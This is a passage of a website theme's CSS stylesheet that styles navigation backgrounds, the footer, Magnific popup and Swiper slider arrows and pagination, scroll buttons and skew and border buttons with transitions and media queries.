.nav-btn-box:nth-last-child(11) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(11) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(11) .nav-btn__inner {
	transition-delay: 1.6s;
}

.nav-btn-box:nth-last-child(12) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(12) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(12) .nav-btn__inner {
	transition-delay: 1.7s;
}


/* 10.4. Navigation backgrounds
   ========================================================================== */

.nav-bg-box {
	overflow: hidden;
	width: 70%;
	height: 80%;
	position: absolute;
	top:  50%;
	left: 50%;
	z-index: -2;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.nav-bg {
	width:  100%;
	height: 100%;
	pointer-events: none;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	opacity: 0;
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
	transition: 1s cubic-bezier(.19, .94, .336, 1);
}

.js-nav-bg-change.js-nav-bg-active .nav-bg {
	opacity: 1;
	-webkit-transform: scale(1);
	        transform: scale(1);
}


/* 10.4.1. Navigation backgrounds overlay
   ========================================================================== */

.nav-bg-overlay-box:before {
	content: '';
	width: 72%;
	height: 82%;
	position: absolute;
	top:  50%;
	left: 50%;
	z-index: -1;
	background-color: #111517;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	transition: .7s cubic-bezier(.858, .01, .068, .99);
	transition-delay: 0s;
}

.js-nav-active .nav-bg-overlay-box:before {
	-webkit-transform: translate(-50%, -150%);
	        transform: translate(-50%, -150%);
	transition: 1s cubic-bezier(.858, .01, .068, .99);
	transition-delay: 1s;
}

.js-page-out.js-nav-active .nav-bg-overlay-box:before {
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	transition-delay: .3s;
}


/* 10.5. Landing Navigation
   ========================================================================== */

.landing-mobile-nav.nav-container {
	left: 0;
	opacity: 0;
	pointer-events: none;
	transition: 1s cubic-bezier(.225, 1, .316, .99);
	transition-delay: .4s;
}

.js-nav-active .landing-mobile-nav.nav-container {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	transition-delay: 0s;
}

.landing-nav {
	display: none;
}

@media only screen and (min-width: 1000px) {

	.landing-nav {
		display: block;
		width: 100%;
		position: fixed;
		top: 20px;
		right: 0;
		z-index: 10;
		pointer-events: none;
		mix-blend-mode: difference;
	}

	.landing-nav__flex {
		display: flex;
		flex-flow: row;
		justify-content: flex-end;
		overflow: hidden;
		width: 100%;
		height: auto;
	}

	.landing-nav__btn {
		display: inline-block;
		margin-right: 50px;
		font-family: 'Lato', sans-serif;
		font-size: 13px;
		font-weight: 400;
		letter-spacing: 2px;
		line-height: 20px;
		text-transform: uppercase;
		-webkit-transform: translateY(110%);
		        transform: translateY(110%);
		transition: 1.5s cubic-bezier(.17, .85, .438, .99);
	}

	.landing-nav__btn:last-child {
		margin-right: 20px;
	}

	.landing-nav__btn:nth-child(2) {
		transition-delay: .1s;
	}

	.landing-nav__btn:nth-child(3) {
		transition-delay: .2s;
	}

	.landing-nav__btn:nth-child(4) {
		transition-delay: .3s;
	}

	.landing-nav__btn:nth-child(5) {
		transition-delay: .4s;
	}

	.landing-nav__btn:nth-child(6) {
		transition-delay: .5s;
	}

	.landing-nav__btn:nth-child(7) {
		transition-delay: .6s;
	}

	.landing-nav__btn:nth-child(8) {
		transition-delay: .7s;
	}

	.landing-nav__btn:nth-child(9) {
		transition-delay: .8s;
	}

	.landing-nav__btn:nth-child(10) {
		transition-delay: .9s;
	}

	.landing-nav__btn:nth-child(11) {
		transition-delay: 1s;
	}

	.landing-nav__btn:nth-child(12) {
		transition-delay: 1.1s;
	}

	.js-page-in-anim-active .landing-nav__btn {
		-webkit-transform: none;
		        transform: none;
	}

	.js-page-in-anim-active.js-page-out .landing-nav__btn {
		-webkit-transform: translateY(110%);
		        transform: translateY(110%);
		transition-delay: 0s;
	}

	.landing-nav__inner {
		display: inline-block;
		pointer-events: auto;
		color: #fff;
		transition: .7s cubic-bezier(.17, .85, .438, .99);
	}

}





/* ==========================================================================
   11. Footer
   ========================================================================== */

.footer-nav-btn {
	opacity: .6;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 4px;
	line-height: 1.2;
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.footer-nav-btn:hover {
	opacity: 1;
}

.copyright {
	font-family: 'Lato', sans-serif;
	font-size: 10px;
	font-weight: 300;
	letter-spacing: 5px;
	line-height: 1.4;
	text-transform: uppercase;
}

.copyright .copyright__author {
	font-weight: 700;
}

.next-project-footer {
	position: absolute;
	left: 50%;
	bottom: 30px;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

/* main content overlay fix */
.main-content {
	overflow: hidden;
	position: relative;
}

.has-scroll-smooth .main-content {
	z-index: 2;
	pointer-events: none;
}

.has-scroll-smooth .page-head-footer-overlay-fix,
.has-scroll-smooth .page-head-footer-overlay-fix * {
	pointer-events: none !important;
}

.has-scroll-smooth .page-head-footer-overlay-fix.is-inview,
.has-scroll-smooth .page-head-footer-overlay-fix.is-inview * {
	pointer-events: auto !important;
}





/* ==========================================================================
   12. Magnific popup
   ========================================================================== */

.has-scroll-smooth {
	margin-right: 0 !important;
}

.mfp-bg {
	background-color: #111517;
}

.mfp-fade.mfp-bg {
	opacity: 0;
	transition: all 1s cubic-bezier(.17, .85, .438, .99);
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: .9;
}

.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	transition: all 1s cubic-bezier(.17, .85, .438, .99);
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}

.mfp-figure:after,
.mfp-iframe-scaler iframe {
	box-shadow: none;
}


/* 12.1. Popup counter
   ========================================================================== */

.mfp-counter {
	right: 50%;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 300;
	color: #fff;
	-webkit-transform: translateX(50%);
	        transform: translateX(50%);
}


/* 12.2. Popup close button
   ========================================================================== */

button.mfp-close {
	position: absolute;
	top: 40px;
	right: 0;
	background-color: rgba(17, 21, 23, .5);
}

.mfp-close:before,
.mfp-close:after {
	content: '';
	width: 15px;
	height: 1px;
	position: absolute;
	left: 5px;
	top: 50%;
	background-color: #fff;
	transition: .4s cubic-bezier(.767, .01, .18, 1.01);
}

.mfp-close:before {
	-webkit-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}

.mfp-close:after {
	-webkit-transform: translateY(-50%) rotate(315deg);
	        transform: translateY(-50%) rotate(315deg);
}

.mfp-close:hover:before {
	-webkit-transform: translateY(-50%) rotate(-180deg);
	        transform: translateY(-50%) rotate(-180deg);
}

.mfp-close:hover:after {
	-webkit-transform: translateY(-50%) rotate(180deg);
	        transform: translateY(-50%) rotate(180deg);
}

.mfp-close {
	width:  25px;
	height: 25px;
	padding: 0;
	opacity: 1;
	color: rgba(0, 0, 0, 0);
	transition: .8s cubic-bezier(.858, .01, .068, .99);
}

.mfp-close:active {
	top: 40px;
}

.mfp-close-btn-in .mfp-close {
	color: rgba(0, 0, 0, 0);
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	width: 25px;
	padding-right: 0;
	right: 0;
	color: rgba(0, 0, 0, 0);
}

.mfp-iframe-holder .mfp-close {
	top: -30px;
}





/* ==========================================================================
   13. Swiper & popup arrows
   ========================================================================== */

/* 13.1. Popup arrows
   ========================================================================== */

.mfp-arrow {
	margin: 0;
	opacity: 1;
}

.mfp-arrow:active {
	margin-top: 0;
}

.mfp-arrow:before,
.mfp-arrow:after {
	margin-top: 0;
}

.mfp-arrow:after {
	border-top-width:    0;
	border-bottom-width: 0;
}

.mfp-arrow:before {
	opacity: 1;
	border-top-width:    0;
	border-bottom-width: 0;
}

.mfp-arrow-left:after {
	margin-left: 0;
	border-right: none;
}

.mfp-arrow-left:before {
	margin-left: 0;
	border-right: none;
}

.mfp-arrow-right:after {
	margin-left: 0;
	border-left: none;
}

.mfp-arrow-right:before {
	border-left: none;
}

.mfp-arrow-left,
.mfp-arrow-right {
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.mfp-arrow-right {
	right: 40px;
}

.mfp-arrow-left {
	left: 40px;
}

@media only screen and (max-width: 999px) {

	.mfp-arrow-right {
		right: 20px;
	}

	.mfp-arrow-left {
		left: 20px;
	}

}

@media only screen and (max-width: 549px) {

	.mfp-arrow-right {
		right: 10px;
	}

	.mfp-arrow-left {
		left: 10px;
	}

}


/* 13.2. Swiper arrows
   ========================================================================== */

.swiper-button-prev-box,
.swiper-button-next-box {
	position: absolute;
	bottom: 0;
	z-index: 4;
}

.swiper-button-prev-box {
	left: 0;
}

.swiper-button-next-box {
	right: 0;
}

.js-fullscreen-slider .swiper-button-prev-box,
.js-carousel-slider .swiper-button-prev-box {
	left: 20px;
	bottom: 70px;
}

.js-fullscreen-slider .swiper-button-next-box,
.js-carousel-slider .swiper-button-next-box {
	right: 20px;
	bottom: 70px;
}

.js-home-slider .swiper-button-prev-box {
	left: auto;
	right: 130px;
	bottom: 40px;
}

.js-home-slider .swiper-button-next-box {
	right: 20px;
	bottom: 40px;
}

.swiper-container-vertical .swiper-button-prev-box,
.vertical-arrow.swiper-button-prev-box {
	-webkit-transform: rotate(-90deg) scaleY(-1) scaleX(-1) translateX(-100%);
	        transform: rotate(-90deg) scaleY(-1) scaleX(-1) translateX(-100%);
	-webkit-transform-origin: left bottom;
	        transform-origin: left bottom;
}

.swiper-container-vertical .swiper-button-next-box,
.vertical-arrow.swiper-button-next-box {
	-webkit-transform: rotate(90deg) scaleY(-1);
	        transform: rotate(90deg) scaleY(-1);
	-webkit-transform-origin: right bottom;
	        transform-origin: right bottom;
}

.horizontal-arrow.swiper-button-prev-box,
.horizontal-arrow.swiper-button-next-box {
	-webkit-transform: none;
	        transform: none;
}

.swiper-button-prev,
.swiper-button-next {
	margin-top: 0;
	position: relative !important;
	left:   auto !important;
	top:    auto !important;
	right:  auto !important;
	bottom: auto !important;
	-webkit-transform: none !important;
	        transform: none !important;
	background-image: none;
}

.swiper-button-prev:focus,
.swiper-button-next:focus {
	outline: none !important;
}


/* 13.3. Swiper & popup arrows animations
   ========================================================================== */

.mfp-arrow-left,
.mfp-arrow-right,
.swiper-button-prev,
.swiper-button-next {
	width: 70px;
	height: 25px;
}

.mfp-arrow-left:before,
.swiper-button-prev:before {
	content: '';
	width:  7px;
	height: 7px;
	position: absolute;
	left: 0;
	top: 50%;
	border-left:   1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: translateY(-50%) translateX(36px) rotate(45deg);
	        transform: translateY(-50%) translateX(36px) rotate(45deg);
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.swiper-button-prev.black:before {
	border-left:   1px solid #000;
	border-bottom: 1px solid #000;
}

.mfp-arrow-right:before,
.swiper-button-next:before {
	content: '';
	width:  7px;
	height: 7px;
	position: absolute;
	left: auto;
	top: 50%;
	right: 0;
	border-top:   1px solid #fff;
	border-right: 1px solid #fff;
	-webkit-transform: translateY(-50%) translateX(-36px) rotate(45deg);
	        transform: translateY(-50%) translateX(-36px) rotate(45deg);
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.swiper-button-next.black:before {
	border-top:   1px solid #000;
	border-right: 1px solid #000;
}

.mfp-arrow-left:hover:before,
.swiper-button-prev:hover:before,
.mfp-arrow-right:hover:before,
.swiper-button-next:hover:before {
	-webkit-transform: translateY(-50%) translateX(0) rotate(45deg);
	        transform: translateY(-50%) translateX(0) rotate(45deg);
}

.mfp-arrow-left:after,
.mfp-arrow-right:after,
.swiper-button-prev:after,
.swiper-button-next:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 50%;
	top:  50%;
	background-color: #fff;
	-webkit-transform: translate(-50%, -50%) scaleX(.5);
	        transform: translate(-50%, -50%) scaleX(.5);
	-webkit-transform-origin: right;
	        transform-origin: right;
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.swiper-button-prev.black:after,
.swiper-button-next.black:after {
	background-color: #000;
}

.mfp-arrow-right:after,
.swiper-button-next:after {
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.mfp-arrow-left:hover:after,
.mfp-arrow-right:hover:after,
.swiper-button-prev:hover:after,
.swiper-button-next:hover:after {
	-webkit-transform: translate(-50%, -50%) scaleX(1);
	        transform: translate(-50%, -50%) scaleX(1);
}





/* ==========================================================================
   14. Swiper pagination
   ========================================================================== */

.pagination-box {
	width: 100%;
	position: absolute;
	left: 50%;
	bottom: 0;
	z-index: 5;
	text-align: center;
	pointer-events: none;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.js-fullscreen-slider .pagination-box,
.js-carousel-slider .pagination-box {
	bottom: 70px;
}

@media only screen and (max-width: 549px) {

	.pagination-box {
		display: none;
	}

}

.swiper-container-vertical .pagination-box,
.vertical-pagination.pagination-box {
	width: auto;
	left: auto;
	top: 50%;
	right: 20px;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

@media only screen and (max-width: 767px) and (orientation: landscape) {

	.swiper-container-vertical .pagination-box,
	.vertical-pagination.pagination-box {
		display: none;
	}

}

.swiper-container-vertical .pagination-box {
	right: 17px;
}

.swiper-pagination {
	overflow: hidden;
	width:  auto !important;
	height: auto !important;
	position: static !important;
	left:   auto !important;
	top:    auto !important;
	right:  auto !important;
	bottom: auto !important;
	pointer-events: none;
	-webkit-transform: none !important;
	        transform: none !important;
}

.vertical-pagination .swiper-pagination {
	-webkit-transform: rotate(90deg) translateY(11px) translateX(50%) !important;
	        transform: rotate(90deg) translateY(11px) translateX(50%) !important;
	-webkit-transform-origin: right center;
	        transform-origin: right center;
}

.swiper-pagination-bullets {
	outline: none;
}

.swiper-pagination-bullet {
	pointer-events: auto;
}

.vertical-pagination .swiper-pagination-bullet {
	-webkit-transform: rotate(-90deg);
	        transform: rotate(-90deg);
}

.swiper-pagination-bullet:focus {
	outline: none !important;
}


/* 14.1. Dynamic pagination
   ========================================================================== */

.swiper-pagination-bullets-dynamic {
	white-space: nowrap;
}

.swiper-container-vertical .swiper-pagination-bullets-dynamic {
	white-space: normal;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	position: relative;
	-webkit-transform: scale(.17) !important;
	        transform: scale(.17) !important;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	-webkit-transform: scale(1) !important;
	        transform: scale(1) !important;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	-webkit-transform: scale(.66) !important;
	        transform: scale(.66) !important;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	-webkit-transform: scale(.33) !important;
	        transform: scale(.33) !important;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	-webkit-transform: scale(.66) !important;
	        transform: scale(.66) !important;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	-webkit-transform: scale(.33) !important;
	        transform: scale(.33) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	-webkit-transform: rotate(-90deg) scale(.17) !important;
	        transform: rotate(-90deg) scale(.17) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	-webkit-transform: rotate(-90deg) scale(1) !important;
	        transform: rotate(-90deg) scale(1) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	-webkit-transform: rotate(-90deg) scale(.66) !important;
	        transform: rotate(-90deg) scale(.66) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	-webkit-transform: rotate(-90deg) scale(.33) !important;
	        transform: rotate(-90deg) scale(.33) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	-webkit-transform: rotate(-90deg) scale(.66) !important;
	        transform: rotate(-90deg) scale(.66) !important;
}

.vertical-pagination .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	-webkit-transform: rotate(-90deg) scale(.33) !important;
	        transform: rotate(-90deg) scale(.33) !important;
}


/* 14.2. Counter pagination
   ========================================================================== */

.swiper-pagination {
	counter-reset: paginationIndex;
}

.swiper-pagination-bullet {
	overflow: hidden;
	width:  26px;
	height: 26px;
	position: relative;
	opacity: 1;
	border-radius: 0;
	background: transparent;
	counter-increment: paginationIndex;
}

.swiper-pagination-bullet {
	margin: 0 5px !important;
}

.swiper-pagination-bullet:first-child {
	margin-left: 0 !important;
}

.swiper-pagination-bullet:last-child {
	margin-right: 0 !important;
}

.swiper-pagination-bullet:before,
.swiper-pagination-bullet:after {
	content: counter(paginationIndex);
	position: absolute;
	left: 50%;
	top:  50%;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1;
	color: #fff;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	transition: .6s cubic-bezier(.19, .94, .336, 1);
}

.swiper-pagination-bullet:nth-child(1):before,
.swiper-pagination-bullet:nth-child(1):after,
.swiper-pagination-bullet:nth-child(2):before,
.swiper-pagination-bullet:nth-child(2):after,
.swiper-pagination-bullet:nth-child(3):before,
.swiper-pagination-bullet:nth-child(3):after,
.swiper-pagination-bullet:nth-child(4):before,
.swiper-pagination-bullet:nth-child(4):after,
.swiper-pagination-bullet:nth-child(5):before,
.swiper-pagination-bullet:nth-child(5):after,
.swiper-pagination-bullet:nth-child(6):before,
.swiper-pagination-bullet:nth-child(6):after,
.swiper-pagination-bullet:nth-child(7):before,
.swiper-pagination-bullet:nth-child(7):after,
.swiper-pagination-bullet:nth-child(8):before,
.swiper-pagination-bullet:nth-child(8):after,
.swiper-pagination-bullet:nth-child(9):before,
.swiper-pagination-bullet:nth-child(9):after {
	content: '0' counter(paginationIndex);
}

.swiper-pagination-bullet:after {
	font-size: 18px;
	font-style: italic;
	-webkit-transform: translateX(-50%) translateY(-40px);
	        transform: translateX(-50%) translateY(-40px);
}

.swiper-pagination.black .swiper-pagination-bullet:before,
.swiper-pagination.black .swiper-pagination-bullet:after {
	color: #000;
}

.swiper-pagination-bullet-active:before {
	-webkit-transform: translateX(-50%) translateY(30px);
	        transform: translateX(-50%) translateY(30px);
}

.swiper-pagination-bullet-active:after {
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
}


/* 14.2.1. Counter pagination vertical
   ========================================================================== */

.swiper-container-vertical .swiper-pagination-bullets {
	width: 26px !important;
}

.swiper-container-vertical .swiper-pagination-bullet {
	margin: 5px 0 !important;
}

.swiper-container-vertical .swiper-pagination-bullet:first-child {
	margin-top: 0 !important;
}

.swiper-container-vertical .swiper-pagination-bullet:last-child {
	margin-bottom: 0 !important;
}





/* ==========================================================================
   15. Swiper sliders
   ========================================================================== */

.swiper-wrapper {
	transition-timing-function: cubic-bezier(.767, .01, .18, 1.01);
}

.js-infinite-slider .swiper-wrapper {
	transition-timing-function: linear;
}

.swiper-slide {
	overflow: hidden;
}

/* Carousel slider */
.js-carousel-slider-bg {
	width: 60%;
	height: 100vh;
	margin-left: 20%;
	position: relative;
	pointer-events: none;
}

.js-carousel-slider-bg .swiper-slide {
	pointer-events: none;
}

.js-carousel-slider-bg:before,
.js-carousel-slider-bg:after {
	content: '';
	width: 16%;
	height: 100%;
	position: absolute;
	top: 0;
	background-color: inherit;
	z-index: 2;
}

.js-carousel-slider-bg:before {
	left: calc(-16% + 40px);
}

.js-carousel-slider-bg:after {
	right: calc(-16% + 40px);
}

@media only screen and (max-width: 999px) {

	.js-carousel-slider-bg {
		width: 70%;
		margin-left: 15%;
	}

	.js-carousel-slider-bg:before,
	.js-carousel-slider-bg:after {
		width: 20%;
	}

	.js-carousel-slider-bg:before {
		left: calc(-20% + 40px);
	}

	.js-carousel-slider-bg:after {
		right: calc(-20% + 40px);
	}

}

@media only screen and (max-width: 767px) {

	.js-carousel-slider-bg {
		width: 100%;
		margin-left: 0;
	}

	.js-carousel-slider-bg:before,
	.js-carousel-slider-bg:after {
		width: 40px;
	}

	.js-carousel-slider-bg:before {
		left: 0;
	}

	.js-carousel-slider-bg:after {
		right: 0;
	}

}

.js-carousel-slider {
	width: 33.33%;
	height: 100%;
	padding: 0 33.33%;
	position: absolute;
	left: 0;
	top:  0;
	z-index: 3;
}

@media only screen and (max-width: 1399px) {

	.js-carousel-slider {
		width: 40%;
		padding: 0 30%;
	}

}

@media only screen and (max-width: 1199px) {

	.js-carousel-slider {
		width: 50%;
		padding: 0 25%;
	}

}

@media only screen and (max-width: 999px) {

	.js-carousel-slider {
		width: 60%;
		padding: 0 20%;
	}

}

@media only screen and (max-width: 767px) {

	.js-carousel-slider {
		width: 70%;
		padding: 0 15%;
	}

}

@media only screen and (max-width: 549px) {

	.js-carousel-slider {
		width: 100%;
		padding: 0;
	}

}

/* fullscreen slider */
.js-fullscreen-slider {
	height: 100vh;
	position: relative;
}

.js-fullscreen-slider .swiper-wrapper,
.js-home-slider .swiper-wrapper {
	transition-timing-function: cubic-bezier(.25, .31, .18, 1);
}

.fullscreen-slider-btn {
	position: absolute;
	left: 50%;
	bottom: 70px;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

/* slider parallax bg */
.js-parallax-slide-bg {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	z-index: 0;
}

/* team/services sliders */
.js-services-slider,
.js-team-slider,
.js-skills-slider {
	-webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}





/* ==========================================================================
   16. Scroll to buttons
   ========================================================================== */

/* 16.1. To top button
   ========================================================================== */

.scroll-to-btn {
	overflow: hidden;
	display: block;
	width: 20px;
	height: 70px;
	position: absolute;
	right:  0;
	bottom: 0;
	z-index: 3;
}

.scroll-to-btn__arrow {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
	transition: 1s cubic-bezier(.225, 1, .316, .99);
}

.scroll-to-btn.is-inview .scroll-to-btn__arrow {
	-webkit-transform: translateY(35px);
	        transform: translateY(35px);
}

.scroll-to-btn.is-inview:hover .scroll-to-btn__arrow {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.js-page-in-anim-active.js-page-out .scroll-to-btn.is-inview .scroll-to-btn__arrow {
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
}

.scroll-to-btn__arrow:before {
	content: '';
	width:  7px;
	height: 7px;
	position: absolute;
	left: 50%;
	top: 3px;
	border-top:   1px solid #fff;
	border-right: 1px solid #fff;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	        transform: translateX(-50%) rotate(-45deg);
}

.scroll-to-btn.black .scroll-to-btn__arrow:before {
	border-top:   1px solid #000;
	border-right: 1px solid #000;
}

.scroll-to-btn__arrow:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	left: 50%;
	top: 2px;
	background-color: #fff;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.scroll-to-btn.black .scroll-to-btn__arrow:after {
	background-color: #000;
}


/* 16.2. Scroll down button
   ========================================================================== */

.scroll-to-btn.to-down {
	right: auto;
	left:   20px;
	bottom: 20px;
}

.scroll-to-down-box {
	overflow: hidden;
	display: inline-block;
	width:  100%;
	height: 100%;
	position: relative;
}

.to-down .scroll-to-btn__arrow,
.js-page-in-anim-active.js-page-out .to-down .scroll-to-btn__arrow {
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
}

.js-page-in-anim-active .to-down .scroll-to-btn__arrow {
	-webkit-transform: translateY(-35px);
	        transform: translateY(-35px);
}

.js-page-in-anim-active .to-down.scroll-to-btn:hover .scroll-to-btn__arrow {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.to-down .scroll-to-btn__arrow:before {
	top: auto;
	bottom: 3px;
	-webkit-transform: translateX(-50%) rotate(135deg);
	        transform: translateX(-50%) rotate(135deg);
}

.to-down .scroll-to-btn__arrow:after {
	top: auto;
	bottom: 2px;
}





/* ==========================================================================
   17. Buttons
   ========================================================================== */

/* 17.1. Skew button
   ========================================================================== */

.skew-btn {
	display: inline-block;
}

.skew-btn__box {
	display: flex;
	align-items: center;
}

.skew-btn_reverse .skew-btn__box {
	flex-flow: row-reverse;
}

.skew-btn__content {
	margin-right: 10px;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 4px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #fff;
	-webkit-transform-origin: left bottom;
	        transform-origin: left bottom;
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.skew-btn.black .skew-btn__content {
	color: #000;
}

.skew-btn_reverse .skew-btn__content {
	margin-right: 0;
	margin-left: 14px;
}

.skew-btn:hover .skew-btn__content {
	-webkit-transform: skew(-12deg);
	        transform: skew(-12deg);
}

.skew-btn.skew-btn_reverse:hover .skew-btn__content {
	-webkit-transform: skew(12deg);
	        transform: skew(12deg);
}

.skew-btn__arrow-box {
	overflow: hidden;
	display: inline-block;
	width: 70px;
	height: 20px;
}

.skew-btn__arrow {
	display: inline-block;
	width:  100%;
	height: 100%;
	position: relative;
	z-index: 2;
	-webkit-transform: translateX(-35px);
	        transform: translateX(-35px);
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.skew-btn_reverse .skew-btn__arrow {
	-webkit-transform: translateX(35px);
	        transform: translateX(35px);
}

.skew-btn:hover .skew-btn__arrow {
	-webkit-transform: translateX(-1px);
	        transform: translateX(-1px);
}

.skew-btn.skew-btn_reverse:hover .skew-btn__arrow {
	-webkit-transform: translateX(1px);
	        transform: translateX(1px);
}

.skew-btn__arrow:before {
	content: '';
	width:  7px;
	height: 7px;
	position: absolute;
	right: 1px;
	top:  50%;
	border-top:   1px solid #fff;
	border-right: 1px solid #fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}

.skew-btn.black .skew-btn__arrow:before {
	border-top:   1px solid #000;
	border-right: 1px solid #000;
}

.skew-btn__arrow:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	top: 50%;
	background-color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.skew-btn.black .skew-btn__arrow:after {
	background-color: #000;
}

.skew-btn_reverse .skew-btn__arrow:before {
	left: 1px;
	right: auto;
	-webkit-transform: translateY(-50%) rotate(-135deg);
	        transform: translateY(-50%) rotate(-135deg);
}


/* 17.2. Border button
   ========================================================================== */

.border-btn {
	display: inline-block;
	position: relative;
}

.border-btn__inner {
	display: inline-block;
	padding: 20px 33px 20px 40px;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 7px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #fff;
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.border-btn.black .border-btn__inner {
	color: #000;
}

.border-btn:before,
.border-btn:after,
.border-btn__inner:before,
.border-btn__inner:after {
	content: '';
	position: absolute;
	background-color: #fff;
	opacity: .2;
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.border-btn.black:before,
.border-btn.black:after,
.border-btn.black .border-btn__inner:before,
.border-btn.black .border-btn__inner:after {
	background-color: #000;
}

.border-btn:before {
	width: 100%;
	height: 1px;
	left: 0;
	top:  0;
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: right;
	        transform-origin: right;
}

.border-btn:after {
	width: 1px;
	height: 100%;
	top:   0;
	right: 0;
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
	-webkit-transform-origin: bottom;
	        transform-origin: bottom;
}

.border-btn__inner:before {
	width: 100%;
	height: 1px;
	left:   0;
	bottom: 0;
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.border-btn__inner:after {
	width: 1px;
	height: 100%;
	left: 0;
	top:  0;
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
	-webkit-transform-origin: top;
	        transform-origin: top;
}

.border-btn:hover:before,
.border-btn:hover .border-btn__inner:before {
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
}

.border-btn:hover:after,
.border-btn:hover .border-btn__inner:after {
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
}

.border-btn__lines-1:before,
.border-btn__lines-1:after,
.border-btn__lines-2:before,
.border-btn__lines-2:after {
	content: '';
	position: absolute;
	background-color: #fff;
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.border-btn.black .border-btn__lines-1:before,
.border-btn.black .border-btn__lines-1:after,
.border-btn.black .border-btn__lines-2:before,
.border-btn.black .border-btn__lines-2:after {
	background-color: #000;
}

.border-btn__lines-1:before {
	width: 100%;
	height: 1px;
	left: 0;
	top:  0;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.border-btn__lines-1:after {
	width: 1px;
	height: 100%;
	top:   0;
